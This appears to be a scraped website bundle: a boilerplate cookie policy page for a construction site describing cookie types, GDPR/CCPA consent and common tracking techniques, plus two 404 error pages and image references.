


<file: cookie_policy.html>
<html><head><meta charset="UTF-8" class="md-EInevF"/><link rel="stylesheet" href="styles.css" class="picture-uVSlcPhhGgNnPE"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="caption-CBEVnKlKl"/><meta name="referrer" content="no-referrer" class="wide-RHPNFtGrxTk"/><style> @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #503c3b; border-radius: 28px; } *::-webkit-scrollbar-thumb { background-color: #7fbbe5; border-radius: 28px; border: 3px solid #503c3b; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="btn-uzqdXP"><div class="tooltip-AllOJvsXp"><span class="column-nwxerhWoaWscK"> <b>Introduction</b><br>Cookies are an integral part of the internet experience and provide many benefits, yet they also pose potential privacy concerns. This extended cookie policy provides a comprehensive overview of cookie practices for our website at yourconstruction.org, including compliance with GDPR, CCPA, and Google's cookie consent requirements.<br> <br> <b>What are Cookies?</b><br>Cookies are small text files containing small amounts of information which are downloaded and stored on your computer or mobile device when you visit a website. Cookies are then sent back to the originating website on each subsequent visit or to another website that recognizes that cookie. Cookies allow websites to recognize a user’s device and remember certain information about your visit, preferences and online actions.<br>Cookies perform many different jobs that make the internet experience easier and more customized. For example, cookies are used to remember your preferences on websites you visit often, help customize web content and recommendations based on your interests, determine if traffic to a site is from a human user or bot, and provide anonymized data on how users interact with a website.<br>The main types of cookies:<br> <li>First Party Cookies - These are cookies set by the website domain being visited. They can only be read by that domain.</li> <li>Third Party Cookies - These are cookies set by domains other than the one being visited. For example, the website may partner with outside advertisers, analytics companies or social media sites to provide relevant content, advertising and plugins.</li> <li>Session Cookies - These cookies exist only during a user's online session and disappear from your device when you close your browser. They allow websites to link visitor actions that happen in the same session.</li> <li>Persistent Cookies - These cookies remain on your device between browsing sessions until they expire or are deleted. They allow preferences or actions across multiple sites to be stored.</li>The Length of Time a Cookie Stays on Your Device Depends on Whether it is a Session or Persistent Cookie and the Cookie Expiration Time.<br> <br> <b>Why We Use Cookies?</b><br>We use cookies for a variety of reasons detailed below. Cookies allow us to optimize your site experience, understand how the site is being used, provide customized content and analyze site traffic.<br>Additionally, we comply with legal obligations under GDPR, CCPA, and Google's policies regarding cookie consent. By using our site, you can opt into or out of non-essential cookies such as those used for analytics, performance tracking, and marketing.<br>We use third-party analytics services such as Google Analytics to understand how users interact with our website. These cookies track anonymized data about how visitors use the website. Google Analytics helps us improve the website's functionality. You can view Google's privacy policy here: (https://policies.google.com/privacy).<br>Marketing cookies, including those provided by Google Ads, are used to track visitors across websites to deliver targeted advertising based on your interests. These cookies will only be placed after receiving your consent. You can review Google's ad cookie usage and privacy policy here: (https://policies.google.com/technologies/ads).<br>Another types of cookies:<br> <li>Strictly Necessary Cookies:</li> <p>These essential cookies enable core website functionality and are required for the site to operate properly. For example, strictly necessary cookies allow you to access secure areas of the website. Without these strictly necessary cookies, the website cannot function properly.</p><br> <li>Preference Cookies:</li> <p>These cookies allow our website to store information that changes how the site behaves or looks based on your preferences, such as language and location preferences. They can be used to provide you with a more personalized experience.</p><br> <li>Analytics Cookies:</li> <p>Analytics cookies help website owners understand interactions with their website and how visitors use the site. These cookies gather data anonymously about how visitors use the website.</p><br> <li>Performance Cookies:</li> <p>These cookies collect information on how users interact with a website, such as which pages are visited most often. They identify areas where the user experience can be improved.</p><br> <li>Marketing Cookies:</li> <p>Marketing cookies are used to track visitors across multiple websites where ads are being served. This provides useful data to help target advertisements effectively. Marketing cookies are often placed on websites by third party advertising companies.</p><br> <li>Social Media Cookies:</li> <p>These cookies allow visitors to share content on social media platforms. Social media plugins place cookies to enable proper functioning.</p><br> <br> <b>How to Manage Cookie Preferences?</b><br>You can manage website cookie preferences through your browser settings and other tools:<br> <li>Browser Cookie Settings</li>Browser settings allow you to enable, disable and delete cookies for some or all websites. Note that blocking cookies entirely may negatively impact your browsing experience as many websites rely on cookies to properly function. Each browser handles cookie management differently, so visit the relevant help section of your browser of choice: Chrome, Firefox, Safari, Edge, Explorer.<br> <li>Cookie Consent Management Platform</li>Our website utilizes a consent management platform that allows users to opt in or out of certain cookie categories. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br> <li>Blocking and Deleting Cookies</li>In addition to browser cookie settings, there are utilities available to block and delete cookies:<br> <ol> <li>Ghostery allows you block/delete cookies and see who sets them.</li> <li>CCleaner deletes cookies and optimizes browsers.</li> </ol> <br> <li>Do Not Track</li>Some browsers have Do Not Track features that allow you to indicate your preference that sites do not track you. At this time, global standardization of how websites should respond to Do Not Track signals has not been established. As a result, this website is unlikely to intercept and respond to Do Not Track signals. However, other tracking prevention measures like incognito browsing mode can help.<br> <br> <b>Consent Management</b><br>Our website utilizes a consent management platform (CMP) to ensure compliance with GDPR, CCPA, and Google's cookie policies. The platform displays a banner at the bottom or top of the site that provides details about the types of cookies used and allows you to customize your preferences.<br>- Explicit Consent: Non-essential cookies, such as those for analytics, advertising, and social media, are only placed on your device after you provide explicit consent. You can opt-in to specific categories of cookies.<br>- Withdraw Consent: You can revisit your cookie preferences at any time by accessing the “Manage Cookie Settings” link on our website. This allows you to withdraw consent or modify your cookie choices.<br> <br> <b>How We Use Tracking Technologies?</b><br>We use internet tracking technologies only with appropriate consent and predominantly for performance, analytics and functionality cookies to improve your browsing experience. However, some embedded content from social media and advertising partners use tracking technologies beyond our control. Please use the available cookie consent tools to customize your preferences.<br>In addition to traditional browser cookies, we also use advanced tracking technologies in compliance with Google’s Consent Mode. This feature allows us to adjust how Google services (like Google Analytics and Google Ads) function based on the consent status of the user. For example, if you decline analytics cookies, we will ensure that any tracking is done anonymously.<br> <br> <b>Other Tracking Technologies</b><br>In addition to traditional browser cookies, other tracking technologies exist:<br> <li>Web Beacons</li>These tiny transparent graphic images (also known as pixel tags or clear gifs) can be used to track the online movements of web users. For example, web beacons can count page views, deliver cookies, detect Adobe Flash versions and more.<br> <li>ETags</li>An ETag, entity tag, is an opaque identifier used in web caching and conditional HTTP requests. ETags allow websites to determine if the version of a file stored locally matches the version on the website server. They provide efficiencies in loading cached resources but have implications for user privacy and tracking.<br> <li>Local Storage Objects (LSOs)</li>LSOs like Flash cookies are stored as data files on your device and can be used to remember settings, usage and other data specific to a site.<br> <li>Browser Fingerprinting</li>This technique uses details about your device, such as software versions and configurations, to generate a unique fingerprint which can then be used for tracking without cookies.<br> <li>Deep Packet Inspection</li>Deep Packet Inspection analyzes both header and payload information in internet traffic. This allows very detailed monitoring and tracking of internet users and their activities.<br> <li>History Sniffin</li>Some websites sneakily perform cross-site history sniffing by styling visited links differently than unvisited links. This allows them to determine your history and build profiles about your interests and behavior.<br> <li>Canvas Fingerprinting</li>The HTML canvas element can extract data about settings of your device and computer such as font preferences. This information can be used to fingerprint browsers.<br> <li>Device Recognition</li>Cross-device tracking methods like deterministic matching try to identify and link devices, enabling persistent tracking across multiple devices like desktop, mobile and tablets.<br> <li>Location Tracking</li>Geolocation capabilities in browsers and devices can allow websites to gather your location data. Location can be derived from IP address, wifi networks or GPS.<br> <br> <b>Additional Privacy Information</b><br>For more details about privacy practices, please see our full Privacy Policy. We comply with all applicable regulations, including those established by GDPR, CCPA, and Google. For more information on Google's privacy practices and their use of cookies, visit:<br>- Google Privacy Policy: (https://policies.google.com/privacy).<br>- Google Ads Policy: (https://policies.google.com/technologies/ads).<br>- Google Analytics Cookie Usage: (https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage).<br> <b>Updates</b><br>This cookie policy may be updated periodically as regulations and best practices evolve. We encourage you to check back periodically for updates. The policy was last updated on 10.09.2024.<br> <br> <b>HOW TO CONTACT US</b><br>If you have any questions about this Cookies Policy or our cookies practices, please contact us:<br>E-Mail: sales@land.landsalesestate.com<br>Phone Number: +44 781 726566<br> <br>WebSite: yourconstruction.org<br> <br></span></div></body></html>
</file>

<file: icon_reset_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c69757d9-201e-0001-71d5-039389000000</li><li>TimeStamp : 2025-08-02T17:44:44.3219300Z</li></ul><p></p></body></html>
</file>

<file: image_large.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 41df9639-901e-0066-42d5-038375000000</li><li>TimeStamp : 2025-08-02T17:44:43.9310096Z</li></ul><p></p></body></html>
</file>

<file: image_large_1.html>
